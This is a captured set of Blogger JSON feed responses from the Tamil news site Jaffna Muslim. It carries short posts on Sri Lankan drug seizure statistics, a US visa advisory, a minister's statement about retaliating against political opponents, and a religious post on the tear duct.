"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14740624627548678060"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.jaffnamuslim.com\/2024\/09\/blog-post_545.html","ref":"tag:blogger.com,1999:blog-949029781622113645.post-2812891304780961925","source":"http://www.blogger.com/feeds/949029781622113645/posts/default/2812891304780961925","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-68022637"},{"name":"blogger.displayTime","value":"01\/10\/2024, 03:31"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jaffnamuslim.com/feeds/posts/default/-/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D?alt=json-in-script&max-results=3&callback=jQuery111000553584954112345_1769071457312&_=1769071457313
body_size: 3758
content:
// API callback
jQuery111000553584954112345_1769071457312({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-949029781622113645"},"updated":{"$t":"2026-01-22T08:57:04.287+01:00"},"category":[{"term":"செய்திகள்"},{"term":"சர்வதேசம்"},{"term":"கட்டுரை"},{"term":"செய்திகள"},{"term":"வீடியோ"},{"term":"இஸ்லாம்"},{"term":"ஆரோக்கியம்"},{"term":"வினோதம்"},{"term":"நேர்காணல்"},{"term":"புகைப்படங்கள்"},{"term":"அறிவித்தல்"},{"term":"உதவி"},{"term":"யாழ்"},{"term":"வாசகர்"},{"term":"றமழான்-முத்துக்கள்"},{"term":"முஸாபகத்து ரமழான்"},{"term":"கல்வி"},{"term":"1990"},{"term":"சிறு விளம்பரம்"},{"term":"ஒஸ்மானியா"},{"term":"=சர்வதேசம்"},{"term":"www.jaffnamuslim.com"},{"term":"அந்தநாள்"},{"term":"காணி"},{"term":"போர்க்குற்றங்கள்"},{"term":"வரலாறு"},{"term":"-"},{"term":"6"},{"term":"=கட்டுரை"},{"term":"l"}],"title":{"type":"text","$t":"Jaffna Muslim"},"subtitle":{"type":"html","$t":"Jaffna Muslim - தமிழ் பேசும் மக்களின் நம்பிக்கையை வென்ற முதற்தர இணையம்.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/-\/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/search\/label\/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/-\/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D\/-\/%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"93879"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-5613682436873096428"},"published":{"$t":"2026-01-22T07:17:00.001+01:00"},"updated":{"$t":"2026-01-22T07:17:51.097+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s1280\/597367011_1303928638428839_6090000936505254521_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s16000\/597367011_1303928638428839_6090000936505254521_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபாதுகாப்புத் தரப்பினரால் மேற்கொள்ளப்பட்ட சுற்றிவளைப்புக்களில் அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது 2025 ஆம் ஆண்டிலேயே என பொலிஸ் ஊடகப் பேச்சாளரும், உதவி பொலிஸ் அத்தியட்சகருமான எப். யூ. வுட்லர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2024 ஆம் ஆண்டில் ஹெரோயின், கஞ்சா, ஐஸ், ஹஷிஸ் மற்றும் கொக்கேய்ன் உள்ளிட்ட 10,871 கிலோகிராம் போதைப்பொருட்கள் பொலிஸாரால் கைப்பற்றப்பட்டிருந்தன. \u0026nbsp;ஆனால், இந்த அளவு 2025 ஆம் ஆண்டில் 23,692 கிலோகிராம் 307 கிராமாக அதிகரித்துள்ளதாகவும், இது (2024 உடன் ஒப்பிடுகையில்) சுமார் மூன்று மடங்கு அதிகரிப்பு.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"நாடே ஒன்றிணைவோம்\" தேசிய நடவடிக்கையின் முன்னேற்றம் குறித்து இன்று (22) அரசாங்க தகவல் திணைக்களத்தில் நடைபெற்ற விசேட ஊடக சந்திப்பில் கலந்துகொண்டு உரையாற்றும் போதே அவர் இதனைக் கூறினார்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/5613682436873096428\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/5613682436873096428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/2025.html","title":"2025 ஆம் ஆண்டிலேயே அதிகளவான போதைப்பொருள் தொகையை கைப்பற்ற முடிந்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1V0sWxnKCLbqjWxPCvqkCVIEeukxCqKNXwUlbcsdE5F8kXvAymnCk5eQM5ZEnamYklOKAU14lMkf9CYbJyoJ1UCKPokg0-QH_DpaymSh91WSSr650XurYeogUcFJdW9E9OJnWXvgxVe_L79jury6Ntlb0GIoMXucwTX03KM6_EbX5tYWuOhhYjZCveYHH\/s72-c\/597367011_1303928638428839_6090000936505254521_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-4006817901629585333"},"published":{"$t":"2026-01-22T06:04:00.004+01:00"},"updated":{"$t":"2026-01-22T06:04:52.468+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"அமெரிக்கா செல்லும் இலங்கையர்களுக்கு எச்சரிக்கை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s1024\/US-SL-1024x585.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s16000\/US-SL-1024x585.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅமெரிக்காவிற்கு B1\/B2 சுற்றுலா விசாவில் செல்லும் இலங்கையர்கள், அங்குள்ள சட்டதிட்டங்களை முறையாகப் பின்பற்றுமாறு கொழும்பிலுள்ள அமெரிக்க தூதரகம் அறிவுறுத்தியுள்ளது.\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇது தொடர்பாக அமெரிக்க தூதரகம் வெளியிட்டுள்ள அறிக்கையில், B1\/B2 விசாவானது வணிகக் கூட்டங்களில் கலந்துகொள்வதற்கும், ஒப்பந்தங்கள் குறித்து பேச்சுவார்த்தை நடத்துவதற்கும் மட்டுமே அனுமதி அளிக்கிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த விசாவைப் பயன்படுத்தி அமெரிக்காவிற்குள் எந்தவொரு வேலையிலும் ஈடுபட அனுமதி இல்லை.\u0026nbsp; இது ஒரு சுற்றுலா மற்றும் குறுகிய கால வணிக விஜயத்திற்கான விசா மட்டுமே என்பதை தூதரகம் தெளிவுபடுத்தியுள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/4006817901629585333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_782.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4006817901629585333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/4006817901629585333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_782.html","title":"அமெரிக்கா செல்லும் இலங்கையர்களுக்கு எச்சரிக்கை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggivV0EbY0dwYSbyxOclIELbjiUgmnOyPHpKpOJbc0IIZNvTPcTAoUiwlFBM9JLa9Jn-xPZa50Xp0NZGwGvz3qpqUweduH-UcjRZu_yus2aK7jXRMy0NkKw48GdN6tXdii-Zls8IuTSDPlJuTnuw2wdqQwRo4KDK5AhLuLwGIB1r7jFB-Fmofe0hGPv1YR\/s72-c\/US-SL-1024x585.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7571266568187769814"},"published":{"$t":"2026-01-22T05:54:00.000+01:00"},"updated":{"$t":"2026-01-22T05:54:01.058+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" பதில் தாக்குதலின்போது எதிரில் இருப்பர் காவி, தேசிய உடை அணிந்தவரா  என கரிசனை கொள்ளப் போவதில்லை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s798\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"798\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s16000\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eபதில் தாக்குதல் தாக்குதல் நடத்தும் போது எதிரில் இருப்பர்கள் காவி உடை அணிந்தவர்களா, கோட் சூட் அணிந்தவரா அல்லது தேசிய உடை அணிந்தவரா என்பது குறித்து கரிசனை கொள்ளப் போவதில்லை. அரசியல் செய்ய வருவதனால் அந்த ஆடைகளை களைந்து விட்டு வரவேண்டும். எதை அணிந்திருந்தாலும் பதில் தாக்குதல் நடத்தப்படும் என அமைச்சர் கே.டி. லால்காந்த தெரிவித்துள்ளார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஅரசியல் எதிரிகள் மேற்கொள்ளும் தாக்குதல்களை வேடிக்கை பார்த்து கொண்டிருக்கப் போவதில்லை. உரிய நேரத்தில் பதில் தாக்குதல் நடத்தப்படும்\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1965ம் ஆண்டு முதல் தமது கட்சி எதிர்க்கட்சியில் மிகவும் கடினமான பயணத்தை மேற்கொண்டது எனவும் துரோகிகளினால் தங்களது சகாக்கள் படுகொலை செய்யப்பட்ட சூழ்நிலைகளில் முன்னெடுத்த அரசியலை விடவும் ஆளும் கட்சியில் அரசியல் செய்வது எளிதானது என தெரிவித்துள்ளார்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆட்சி அதிகாரம் கிடைக்கப் பெற்றுள்ள போதிலும், அரச அதிகாரத்தையும் பெற்றுக்கொள்ளும் போராட்டத்தில் ஈடுபட்டுள்ளதாக அவர் தெரிவித்துள்ளார்.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7571266568187769814\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_257.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7571266568187769814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7571266568187769814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_257.html","title":" பதில் தாக்குதலின்போது எதிரில் இருப்பர் காவி, தேசிய உடை அணிந்தவரா  என கரிசனை கொள்ளப் போவதில்லை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARA3K9CgqClXVqAESm0MHI2hdqUmfrpyPdY0fcT5mXyYf8Dji_VbgzcyTpUAkm-D_bKzSimdYpLix47VBfbspkJdEIVgCO475gLm_WfgSBnaRDE8QJLglMUIKy9w7p5teNY7edeAslL7jsGrNf2c2HEzFiobBnjclZ60t_itOF697g4KwQsuGqsYG6fKj\/s72-c\/6564EC4E-1F4F-42B8-8F31-DB9167285818.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jaffnamuslim.com/feeds/posts/default?alt=json-in-script&callback=jQuery111000553584954112345_1769071457308&_=1769071457309
body_size: 27970
content:
// API callback
jQuery111000553584954112345_1769071457308({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-949029781622113645"},"updated":{"$t":"2026-01-22T08:57:04.287+01:00"},"category":[{"term":"செய்திகள்"},{"term":"சர்வதேசம்"},{"term":"கட்டுரை"},{"term":"செய்திகள"},{"term":"வீடியோ"},{"term":"இஸ்லாம்"},{"term":"ஆரோக்கியம்"},{"term":"வினோதம்"},{"term":"நேர்காணல்"},{"term":"புகைப்படங்கள்"},{"term":"அறிவித்தல்"},{"term":"உதவி"},{"term":"யாழ்"},{"term":"வாசகர்"},{"term":"றமழான்-முத்துக்கள்"},{"term":"முஸாபகத்து ரமழான்"},{"term":"கல்வி"},{"term":"1990"},{"term":"சிறு விளம்பரம்"},{"term":"ஒஸ்மானியா"},{"term":"=சர்வதேசம்"},{"term":"www.jaffnamuslim.com"},{"term":"அந்தநாள்"},{"term":"காணி"},{"term":"போர்க்குற்றங்கள்"},{"term":"வரலாறு"},{"term":"-"},{"term":"6"},{"term":"=கட்டுரை"},{"term":"l"}],"title":{"type":"text","$t":"Jaffna Muslim"},"subtitle":{"type":"html","$t":"Jaffna Muslim - தமிழ் பேசும் மக்களின் நம்பிக்கையை வென்ற முதற்தர இணையம்.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"133674"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-6828989801076206501"},"published":{"$t":"2026-01-22T08:56:00.009+01:00"},"updated":{"$t":"2026-01-22T08:57:03.927+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இஸ்லாம்"}],"title":{"type":"text","$t":"யா அல்லாஹ், உனக்கே எல்லாப் புகழும்...!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s1100\/616846563_25384739857889405_5671370826956675302_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswzFdLlhN-rBQgtrVqT57JuYj0ZtTD8XCwdisfTwkihPRYgLJySrAoEzytxW75VZfHN8Jx2akToWwpG5eFYgugwUP7ZE1zCEZIvlkGANQoxVgHbaZiyps7HuUcES-7iuIwcTT-1qAtii3tENML81-2TGfUgbRWzDqMyGb-_hJ3rdDXswbjcowW2XV3QO4\/s16000\/616846563_25384739857889405_5671370826956675302_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eகண் இமைக்குள் இருக்கும் இந்த சிறிய துளையை எப்போதாவது கவனித்திருக்கிறீர்களா?\u0026nbsp;\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒரு கண்ணாடிக்கு அருகே நெருங்கிச் சென்று, கீழ் கண்ணிமையை மெதுவாக கீழே இழுத்து, மூக்கின் அருகே இருக்கும் கண்ணின் உள் மூலையைப் பாருங்கள். அங்கே ஒரு மிகச் சிறிய துளையைக் காண்பீர்கள். மேல் கண்ணிமையிலும் இதே போன்ற ஒன்று இருக்கும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த சிறிய துளை 'லாக்ரிமல் பங்டம்’ (Lacrimal Punctum) என்று அழைக்கப்படுகிறது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதன் செயல்பாடு என்ன? கண்ணை ஈரப்பதமாக வைக்கவும் பாதுகாக்கவும் தொடர்ந்து கண்ணீரை உற்பத்தி செய்வதுதான் இதன் வேலை.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபின்னர் அந்த நீர் கண்ணிமையின் உள் மூலையில் சேகரிக்கப்படுகிறது. வேலை முடிந்தால் பழைய கண்ணீர் கண்களில் இருந்து வெளியேற வேண்டும். அது எப்படி நடைபெறுகிறது?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eகண்ணைச் சிமிட்டும் போது, பழைய கண்ணீர் உறிஞ்சப்பட்டு, சிறிய சேனல்கள் (Canaliculus) வழியாக நாசிக் குழிக்குக் கொண்டு செல்லப்படுகிறது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 